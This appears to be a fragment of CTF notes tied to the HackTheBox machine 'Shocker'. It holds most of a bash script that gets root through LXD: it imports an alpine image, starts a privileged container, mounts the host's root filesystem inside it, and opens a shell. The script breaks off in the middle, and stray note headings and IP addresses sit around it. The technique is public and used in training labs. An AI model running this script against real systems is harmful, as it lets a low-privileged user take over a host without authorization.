 192.168.1.12
10.10.14.15
10.10.10.56 - Shocker
#!/usr/bin/env bash
# ----------------------------------
# Authors: Marcelo Vazquez (S4vitar)
#          Victor Lasa      (vowkin)
# ----------------------------------
# Step 1: Download build-alpine => wget https://raw.githubusercontent.com/saghul/lxd-alpine-builder/master/build-alpine [Attacke
r Machine]
# Step 2: Build alpine => bash build-alpine (as root user) [Attacker Machine]
# Step 3: Run this script and you will get root [Victim Machine]
# Step 4: Once inside the container, navigate to /mnt/root to see all resources from the host machine
function helpPanel(){
  echo -e "\nUsage:"
  echo -e "\t[-f] Filename (.tar.gz alpine file)"
  echo -e "\t[-h] Show this help panel\n"
  exit 1
}
function createContainer(){
  lxc image import $filename --alias alpine && lxd init --auto
  echo -e "[*] Listing images...\n" && lxc image list
  lxc init alpine privesc -c security.privileged=true
  lxc config device add privesc giveMeRoot disk source=/ path=/mnt/root recursive=true
  lxc start privesc
  lxc exec privesc sh
  cleanup
:
VPN - root's tasks
Reconnaissance - Enumeration